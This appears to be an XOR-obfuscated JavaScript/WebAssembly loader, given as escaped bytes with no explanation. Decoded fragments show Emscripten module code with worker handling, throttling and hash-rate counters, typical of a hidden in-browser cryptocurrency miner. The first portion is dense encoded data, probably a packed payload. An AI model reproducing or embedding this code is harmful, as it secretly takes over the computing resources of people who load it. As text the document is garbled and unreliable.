1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1b